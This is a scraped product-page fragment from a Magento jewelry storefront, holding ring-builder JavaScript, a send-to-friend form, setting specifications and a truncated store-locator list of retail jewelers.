    require(['jquery', 'jquery/ui'], function($){
        $(document).ready( function() {

            
            var productOptionsData = [{"option_id":"827","is_required":true,"type":"drop_down","value":null}],
            productConfigurations = false,
            productIsConfigurable = false,
            productHasOptions = true,
            isRingbuilderOptions = true,
            isContainDiamond = false;

            function __verifyOptions() {

                var _optionsErrors = _configurationErrors = [];

                if(productIsConfigurable && Object.keys(productConfigurations).length){ //Check if the product is configurable and if the configuration is set.
                    for (var i = 0; i < Object.keys(productConfigurations).length; i++) {
                        var attributeId = Object.keys(productConfigurations)[i],
                        element = document.querySelector('.super-attribute-select[name="super_attribute['+attributeId+']"]');
                        if(!element) return;
                        if(!element.value) _configurationErrors.push(attributeId);

                        //Remove any error text if any.
                        if(document.getElementById('select_'+attributeId+'-error')) document.getElementById('select_'+attributeId+'-error').remove();
                        element.classList.remove('mage-error');
                    }
                }

                //Match the values with the option id.
                for (var i = 0; i < productOptionsData.length; i++) {
                    var element = document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]');
                    if(element) productOptionsData[i].value = element.value;
                    if(productOptionsData[i].is_required && !productOptionsData[i].value) _optionsErrors.push(productOptionsData[i].option_id);

                    //Remove any error text if any.
                    if(document.getElementById('select_'+productOptionsData[i].option_id+'-error')) document.getElementById('select_'+productOptionsData[i].option_id+'-error').remove();
                    if(document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]')) document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]').classList.remove('mage-error');
                }

                if(_configurationErrors.length) {
                    for (var i = 0; i < _configurationErrors.length; i++) {
                        var element = document.querySelector('.super-attribute-select[name="super_attribute['+_configurationErrors[i]+']"]'),
                        errorElem = document.createElement('div');
                        if(element) {
                            if(document.getElementById('select_'+_configurationErrors[i]+'-error')) document.getElementById('select_'+_configurationErrors[i]+'-error').remove();
                            errorElem.innerText = 'This is a required field.'
                            errorElem.setAttribute('for','attribute'+_configurationErrors[i]);
                            errorElem.setAttribute('generated',true);
                            errorElem.id = 'select_'+_configurationErrors[i]+'-error'
                            errorElem.classList.add('mage-error');

                            element.classList.add('mage-error');
                            element.parentNode.appendChild(errorElem);
                        }                       
                    }
                }

                if(_optionsErrors.length) {
                    for (var i = 0; i < _optionsErrors.length; i++) {
                        var element = document.querySelector('.product-custom-option[name="options['+_optionsErrors[i]+']"]'),
                        errorElem = document.createElement('div');
                        if(element) {
                            if(document.getElementById('select_'+_optionsErrors[i]+'-error')) document.getElementById('select_'+_optionsErrors[i]+'-error').remove();
                            errorElem.innerText = 'This is a required field.'
                            errorElem.setAttribute('for','attribute'+_optionsErrors[i]);
                            errorElem.setAttribute('generated',true);
                            errorElem.id = 'select_'+_optionsErrors[i]+'-error'
                            errorElem.classList.add('mage-error');

                            element.classList.add('mage-error');
                            element.parentNode.appendChild(errorElem);
                        }
                    }
                }


                if( _optionsErrors.length || _configurationErrors.length ) return false;



                return true;

            }

            $('.diamondremovecart').click(function(e){
                var url = 'https://www.danhov.com/ringbuilder/index/remove/session/diamond/'
                window.open(url,'_self');
            })

            $('.diamondtocart').click(function(e){
                e.preventDefault();
                if(!__verifyOptions()) return false;
                var __url = 'https://www.danhov.com/ringbuilder/index/diamondPost/',
                urlParameters = [],
                parameters = {
                    id: '595',
                    sku: 'SE504UQ',
                    category: '12',
                };

                for (var i = 0; i < Object.keys(parameters).length; i++) {
                    urlParameters.push(Object.keys(parameters)[i]);
                    urlParameters.push(Object.values(parameters)[i]);
                }

                if(productHasOptions) {
                    //get all configuration fields values.
                    if(Object.keys(productConfigurations).length) {
                        for (var i = 0; i < Object.keys(productConfigurations).length; i++) {
                            var attributeId = Object.keys(productConfigurations)[i],
                            element = document.querySelector('.super-attribute-select[name="super_attribute['+attributeId+']"]');
                            if(!element || !element.value) return;
                            urlParameters.push(attributeId);
                            urlParameters.push(element.value ? element.value : 0);
                        }
                    }

                    //get all options fields values.
                    for (var i = 0; i < productOptionsData.length; i++) {
                        var element = document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]');
                        if(element) productOptionsData[i].value = element.value;
                        urlParameters.push(productOptionsData[i].option_id);
                        urlParameters.push(element.value ? element.value : 0);

                    }
                }

                window.open(__url+urlParameters.join('/'),'_self');
            });

            $('.ringbuilder-popup .close-box svg').click(function(){
                $('body').css('overflow','');
                $(this).parents('.ringbuilder-popup').fadeOut('fast');
            });

            $('.ringtocart').click(function(e){
                e.preventDefault();

                if(isContainDiamond){
                    console.log('is containing diamond logging.');
                    return window.open('https://www.danhov.com/ringbuilder/index/settingPost/sku/SE504UQ/id/595/category/12/','_self');
                }

                if(isRingbuilderOptions) {
                    console.log('loggin pop view');
                    $('body').css('overflow','hidden');
                    $('.ringbuilder-popup').fadeIn('fast');
                    $('.ringbuilder-popup .content ul li a.action-process').click(function(e){
                        e.preventDefault();

                        var __url = 'https://www.danhov.com/ringbuilder/index/settingPost/',
                        urlParameters = [];
                        parameters = {
                            id: '595',
                            sku: 'SE504UQ',
                            category: '12',
                            nexturl: btoa($(this).attr('href')),
                        };

                        for (var i = 0; i < Object.keys(parameters).length; i++) {
                            urlParameters.push(Object.keys(parameters)[i]);
                            urlParameters.push(Object.values(parameters)[i]);
                        }
                        console.log('picking link');
                        return window.open(__url+urlParameters.join('/'),'_self');
                    });

                    return;
                }


                console.log('escape process');
                return window.open('https://www.danhov.com/ringbuilder/index/settingPost/sku/SE504UQ/id/595/category/12/','_self');

            });

            var selectedOptionID = '',
                selectedOptionName = '',
                storeID = {},
                storeIDName = {},
                selectedOptionUrl = '',
                selectid = '';

            $("select").click(function(){ 
                var selectid = $(this).attr("id");
                $(selectid).trigger("change");
            });

            $("select").change(function(){
                var selectid = $(this).attr("id");
                storeID[selectid] = selectedOptionID = $(this).children("option:selected").val();
                storeIDName[selectid] = selectedOptionName = $(this).children("option:selected").text();
                $(this).children("option:selected").addClass('selected');
                sessionStorage.setItem('storeID', JSON.stringify(storeID));
                sessionStorage.setItem('storeIDName', JSON.stringify(storeIDName));
                selectedOptionUrl = 'https://www.danhov.com/ringbuilder/index/settingPost/sku/SE504UQ/id/595/category/12';
                if(selectedOptionID && !isRingbuilderOptions){
                    console.log('Option selection');
                    selectedOptionUrl = "window.open('https://www.danhov.com/ringbuilder/index/settingPost/sku/SE504UQ/id/595/category/12?customoptionjson="+encodeURIComponent(JSON.stringify(storeID))+"&customoptionjsonname="+encodeURIComponent(JSON.stringify(storeIDName))+"','_self')";
                    $(".ringtocart").attr('onclick',selectedOptionUrl);
                }


            });

            
        });
    });

</script><script>
    require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":{"827":["11307","11308","11309","11310","11311","11312","11313","11314","11315","11316","11317","11318","11319","11320","11321","11322","11323","11324","11325","11326","11327","11328","11329"]},"valueToOptionMap":{"11307":"827","11308":"827","11309":"827","11310":"827","11311":"827","11312":"827","11313":"827","11314":"827","11315":"827","11316":"827","11317":"827","11318":"827","11319":"827","11320":"827","11321":"827","11322":"827","11323":"827","11324":"827","11325":"827","11326":"827","11327":"827","11328":"827","11329":"827"},"optionTypes":{"827":"drop_down"},"optionRequiredConfig":{"827":true},"selectedValues":[],"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":{"827":["11307","11308","11309","11310","11311","11312","11313","11314","11315","11316","11317","11318","11319","11320","11321","11322","11323","11324","11325","11326","11327","11328","11329"]},"valueToOptionMap":{"11307":"827","11308":"827","11309":"827","11310":"827","11311":"827","11312":"827","11313":"827","11314":"827","11315":"827","11316":"827","11317":"827","11318":"827","11319":"827","11320":"827","11321":"827","11322":"827","11323":"827","11324":"827","11325":"827","11326":"827","11327":"827","11328":"827","11329":"827"},"optionTypes":{"827":"drop_down"},"optionRequiredConfig":{"827":true},"selectedValues":[],"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-595]": {
            "priceBox": {
                "priceConfig":  {"productId":595,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":4510,"adjustments":[]},"basePrice":{"amount":4510,"adjustments":[]},"finalPrice":{"amount":4510,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="retailer-button" >
    <a  class="retailer-action"  data-trigger="trigger" >Find Nearest Retailer</a>
</div><div class="product-addtl-info">
    <div class="item">
        <i class="ii-icon ii-drop-icon"></i>
        <span><a href="#" class="link drop-hint-link">Drop a Hint</a></span>
    </div> 
    <div class="item">
        <i class="ii-icon ii-calendar-icon"></i>
        <span>Made to order. Ships in 14 business days.</span>
    </div>
    <div class="item">
        <i class="ii-icon ii-shipping-icon"></i>
        <span><a href="https://www.danhov.com/faq" target="_blank" class="link drop-hint-link">Free US shipping and returns</a></span>
    </div>
    <div class="item">
        <i class="ii-icon ii-diamond-icon"></i>
        <span>Lifetime warranty</span>
    </div>
</div><div style="display: none;" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Drop a Hint',
            'trigger': '.drop-hint-link',
            'responsive': true,
            'modalClass': 'drop-hint-modal',
            'buttons': []
        }}">
        <script id="add-recipient-tmpl" type="text/x-magento-template">
        <div class="actions-toolbar">
            <div class="secondary">
                <button type="button" id="btn-remove<%- data._index_ %>" class="action remove"
                        title="Remove&#x20;Recipent">
                    <span>Remove</span>
                </button>
            </div>
        </div>
        <fieldset class="fieldset">
            <div class="field name required">
                <label for="recipients-name<%- data._index_ %>" class="label">
                    <span>Name</span>
                </label>
                <div class="control">
                    <input name="recipients[name][<%- data._index_ %>]" type="text"
                           title="Name" class="input-text"
                           id="recipients-name<%- data._index_ %>" data-validate="{required:true}"/>
                </div>
            </div>

            <div class="field email required">
                <label for="recipients-email<%- data._index_ %>" class="label">
                    <span>Email</span>
                </label>
                <div class="control">
                    <input name="recipients[email][<%- data._index_ %>]" title="Email"
                           id="recipients-email<%- data._index_ %>" type="email" class="input-text"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
        </fieldset>
    </script>

    <form action="https://www.danhov.com/sendfriend/product/sendmail/id/595/" method="post" id="product-sendtofriend-form"
          data-mage-init='{
        "rowBuilder":{
            "rowTemplate":"#add-recipient-tmpl",
            "rowContainer":"#recipients-options",
            "rowParentElem":"<div></div>",
            "remEventSelector":"button",
            "btnRemoveSelector":".action.remove",
            "maxRows":"5",
            "maxRowsMsg":"#max-recipient-message",
            "addRowBtn":"#add-recipient-button",
            "additionalRowClass":"additional"},
        "validation":{}}'
          class="form send friend" data-hasRequired="&#x2A;&#x20;Required&#x20;Fields">
        <fieldset class="fieldset sender" id="sender_options">
            <input name="form_key" type="hidden" value="8i9CJcSBaiSb3kGt" />            <legend class="legend"><span>Sender</span></legend>
            <br>
            <div class="field sender required">
                <label for="sender-name" class="label"><span>Name</span></label>
                <div class="control">
                    <input name="sender[name]" value=""
                           title="Name" id="sender-name" type="text" class="input-text"
                           data-validate="{required:true}"/>
                </div>
            </div>

            <div class="field email required">
                <label for="sender-email" class="label"><span>Email</span></label>
                <div class="control">
                    <input name="sender[email]" value=""
                           title="Email" id="sender-email" type="email"
                           class="input-text"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>

            <div class="field text required">
                <label for="sender-message" class="label"><span>Message</span></label>
                <div class="control">
                <textarea name="sender[message]" class="input-text" id="sender-message" cols="3" rows="3"
                          data-validate="{required:true}"></textarea>
                </div>
            </div>
        </fieldset>

        <fieldset class="fieldset recipients">
            <input name="form_key" type="hidden" value="8i9CJcSBaiSb3kGt" />            <legend class="legend"><span>Invitee</span></legend>
            <br />
            <div id="recipients-options"></div>
                            <div id="max-recipient-message" class="message notice limit" role="alert">
                <span>Maximum 5 email addresses allowed.                </span>
                </div>
                <script type="text&#x2F;javascript">var elemrehBKKsC = document.querySelector('div#max-recipient-message');
if (elemrehBKKsC) {
elemrehBKKsC.style.display = 'none';
}</script>                        <div class="actions-toolbar">
                <div class="secondary">
                                            <button type="button" id="add-recipient-button" class="action add">
                            <span>Add Invitee</span></button>
                                    </div>
            </div>
                    </fieldset>
                <div class="actions-toolbar">
            <div class="primary">
                <button type="submit"
                        class="action submit primary">
                    <span>Send Email</span></button>
            </div>
            <div class="secondary">
                <a class="action back" href="#" role="back"><span>Back</span></a>
            </div>
        </div>
    </form>

    <script type="text/x-magento-init">
    {
        "a[role='back']": {
            "Magento_SendFriend/js/back-event": {}
        }
    }
</script>

</div>

<div class="product-info-details"><div class="product-store-availability"><div id="catalog-product-retailer-availability" data-block="catalog-product-retailer-availability" class="block catalog-product-retailer-availability">
    <div class="block catalog-product-stores-availability-content"
         data-role="dropdownDialog"
         data-bind="scope: 'catalog-product-retailer-availability'"
         data-mage-init='{
           "Magento_Ui/js/modal/modal":{
             "trigger":".showavailability",
             "buttons":[],
             "modal":true
           }
         }'>

    </div>

    <div class="action showavailability retailer-button" data-bind="scope: 'catalog-product-retailer-availability'">
        <a href="#" class="text" data-bind="text: 'Find Nearest Retailer'"></a>
    </div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" >
                                            <div class="data item title accordion" id="tab-label-description">
                    <a class="data switch"
                       data-toggle="trigger"
                       href="javascript:;"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content product_detail_panel"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content" style="display: none;">
                    
<div class="product attribute description">
        <div class="value" >The pricing shown with this setting is for a .75 – 2.25 carat center stone. This setting can be custom made to fit any shape and size of center stone; however, the pricing stated here may change.<br>
<!-- <div class="fw">Pricing does not include center stone or local taxes.</div> -->
<div class="fw">Pricing does not include center stone or local taxes. Stones count and carat weight may vary depending on ring size and center. Orders ship in 14 business days.</div></div>
</div>
                </div>
                                            <div class="data item title accordion" id="tab-label-additional">
                    <a class="data switch"
                       data-toggle="trigger"
                       href="javascript:;"
                       id="tab-label-additional-title">
                        Setting Information                    </a>
                </div>
                <div class="data item content product_detail_panel"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content" style="display: none;">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Metal Type</th>
                    <td class="col data" data-th="Metal&#x20;Type">14k White Gold</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Average Clarity</th>
                    <td class="col data" data-th="Average&#x20;Clarity">VS1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Average Color</th>
                    <td class="col data" data-th="Average&#x20;Color">F-G</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Setting Style</th>
                    <td class="col data" data-th="Setting&#x20;Style">Solitaire</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Approximate # of Stones</th>
                    <td class="col data" data-th="Approximate&#x20;&#x23;&#x20;of&#x20;Stones">112</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Approximate Carat Weight</th>
                    <td class="col data" data-th="Approximate&#x20;Carat&#x20;Weight">0.53</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>

<script>
    require(['jquery', 'jquery/ui'], function($){
        var acc = document.getElementsByClassName("accordion");
        var i;
        for (i = 0; i < acc.length; i++) {
            acc[i].addEventListener("click", function() {
                this.classList.toggle("active");
                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            });
        }
    });
</script><div style="display: none;" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Find Nearest Retailer',
            'trigger': '.retailer-action',
            'responsive': true,
             'buttons': []
        }}">
    <div class="content">
        <div id="store-locator-search-wrapper" class="store-search clearfix" data-bind="scope: 'store-locator-search'">
            <!-- ko template: template --> <!-- /ko -->
        </div>
    </div>



</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components":{"store-locator-search":{"component":"smile-storelocator-map","template":"Smile_StoreLocator\/retailer\/search","children":{"geocoder":{"component":"smile-geocoder","searchTitleText":"Search shop","searchPlaceholderText":"City, Zipcode, Department, ...","searchButtonText":"Search","provider":"google","type":"roadmap","libraries":"geometry","direction_url_template":"https:\/\/www.google.com\/maps\/dir\/{{depend has_origin}}{{var orig_latitude}},{{var orig_longitude}}{{\/depend}}\/{{var dest_latitude}},{{var dest_longitude}}","disabled_zoom_out":"0","marker_cluster":"0","max_visible_shop":"1000","api_key":"AIzaSyClEZ1qm9IglIJhpw58JdhqOV8E7yooxC0","map_styles":null,"markerIcon":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/Smile_Map\/leaflet\/images\/marker-icon.png","country":"US","locale":"en_US"},"store-list":{"component":"uiComponent","storeListTemplate":"Smile_StoreLocator\/retailer\/search\/store-list","nearbyStoreTemplate":"Smile_StoreLocator\/retailer\/search\/nearby-store","storeDetailTemplate":"Smile_StoreLocator\/retailer\/search\/store-detail","searchResultsLabel":"%s stores","nearbySearchLabel":"%s stores near","viewAllLabel":"View all"}},"provider":"google","markers":[{"id":"25","latitude":"45.678903","longitude":"-111.038396","name":"Alara Jewelry","address":"42 W. Main Street, Bozeman,  59715, United States","url":"https:\/\/www.danhov.com\/stores\/alara-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/45.678903,-111.038396","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"25"}},"image":false,"postCode":"59715","city":"Bozeman","street":["42 W. Main Street"],"url_key":"alara-jewelry","contact_mail":"","contact_phone":"406-522-8844","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"72","latitude":"30.107892","longitude":"-94.169054","name":"Alter's Gem Jewely","address":"3155 Dowlen Road, BEAUMONT,  77706, United States","url":"https:\/\/www.danhov.com\/stores\/alter-s-gem-jewely","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.107892,-94.169054","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"72"}},"image":false,"postCode":"77706","city":"BEAUMONT","street":["3155 Dowlen Road"],"url_key":"alter-s-gem-jewely","contact_mail":"","contact_phone":"409-861-3005","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"140","latitude":"42.933761","longitude":"-72.279096","name":"AMIDON","address":"50 central Sq., Keene,  03431, United States","url":"https:\/\/www.danhov.com\/stores\/amidon","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.933761,-72.279096","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"140"}},"image":false,"postCode":"03431","city":"Keene","street":["50 central Sq."],"url_key":"amidon","contact_mail":"","contact_phone":"603-358-0008","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"107","latitude":"34.046670","longitude":"-118.254240","name":"ARTCRAFT DESIGNS","address":"635 S HILL # 810, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/artcraft-designs","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.046670,-118.254240","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"107"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["635 S HILL # 810"],"url_key":"artcraft-designs","contact_mail":"","contact_phone":"213-614-1140","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"119","latitude":"35.789421","longitude":"-78.661677","name":"Bailey's Fine Jewelry","address":"415 Daniels St, Raleigh,  27605, United States","url":"https:\/\/www.danhov.com\/stores\/bailey-s-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.789421,-78.661677","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"119"}},"image":false,"postCode":"27605","city":"Raleigh","street":["415 Daniels St"],"url_key":"bailey-s-fine-jewelry","contact_mail":"","contact_phone":"919-821-7697","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"4","latitude":"25.774750","longitude":"-80.192845","name":"Barclay's Jewelers ","address":"36 NE 1st St. #115, Miami,  33132, United States","url":"https:\/\/www.danhov.com\/stores\/barclay-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/25.774750,-80.192845","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"4"}},"image":false,"postCode":"33132","city":"Miami","street":["36 NE 1st St. #115"],"url_key":"barclay-s-jewelers","contact_mail":"","contact_phone":"305-371-3476","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"167","latitude":"36.594790","longitude":"-79.428499","name":"Ben David Jewelers","address":"459 Mount Cross Road # A, Danville,  24540, United States","url":"https:\/\/www.danhov.com\/stores\/ben-david-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/36.594790,-79.428499","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"167"}},"image":false,"postCode":"24540","city":"Danville","street":["459 Mount Cross Road # A"],"url_key":"ben-david-jewelers","contact_mail":"","contact_phone":"434-792-6561","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"90","latitude":"42.983699","longitude":"-78.696287","name":"Ben Garelick Jewelers","address":"5001 Transit Road, BUFFALO,  14221, United States","url":"https:\/\/www.danhov.com\/stores\/ben-garelick-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.983699,-78.696287","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"90"}},"image":false,"postCode":"14221","city":"BUFFALO","street":["5001 Transit Road"],"url_key":"ben-garelick-jewelers","contact_mail":"","contact_phone":"716-631-1584","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"79","latitude":"40.022724","longitude":"-75.627651","name":"Benari Jewelers","address":"299 Main St., Exton,  19341, United States","url":"https:\/\/www.danhov.com\/stores\/benari-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.022724,-75.627651","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"79"}},"image":false,"postCode":"19341","city":"Exton","street":["299 Main St."],"url_key":"benari-jewelers","contact_mail":"","contact_phone":"610-363-8450","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"157","latitude":"38.897605","longitude":"-77.030989","name":"Bensons Jewelers Inc.","address":"1331 F ST. NW, Washington,  20004, United States","url":"https:\/\/www.danhov.com\/stores\/bensons-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.897605,-77.030989","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"157"}},"image":false,"postCode":"20004","city":"Washington","street":["1331 F ST. NW"],"url_key":"bensons-jewelers-inc","contact_mail":"","contact_phone":"202-628-1838","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"44","latitude":"39.888720","longitude":"-74.924007","name":"Billig Jewelers","address":"300P Route 73 S, Marlton,  08053, United States","url":"https:\/\/www.danhov.com\/stores\/billig-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.888720,-74.924007","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"44"}},"image":false,"postCode":"08053","city":"Marlton","street":["300P Route 73 S"],"url_key":"billig-jewelers","contact_mail":"","contact_phone":"856-983-2300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"104","latitude":"42.991682","longitude":"-78.823001","name":"Birzon Jewelers","address":"1376 Niagara Falls Blvd, Tonawanda,  14150, United States","url":"https:\/\/www.danhov.com\/stores\/birzon-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.991682,-78.823001","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"104"}},"image":false,"postCode":"14150","city":"Tonawanda","street":["1376 Niagara Falls Blvd"],"url_key":"birzon-jewelers","contact_mail":"","contact_phone":"716-856-8255","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"122","latitude":"41.068071","longitude":"-85.196974","name":"Bradley Gough Diamonds","address":"4321 West Jefferson Blvd., FORT WAYNE,  46804, United States","url":"https:\/\/www.danhov.com\/stores\/bradley-gough-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.068071,-85.196974","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"122"}},"image":false,"postCode":"46804","city":"FORT WAYNE","street":["4321 West Jefferson Blvd."],"url_key":"bradley-gough-diamonds","contact_mail":"","contact_phone":"260-436-9300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"95","latitude":"29.876345","longitude":"-90.098676","name":"Breaux's Jewelers","address":"1906 Barataria Blvd, MARRERO,  70072, United 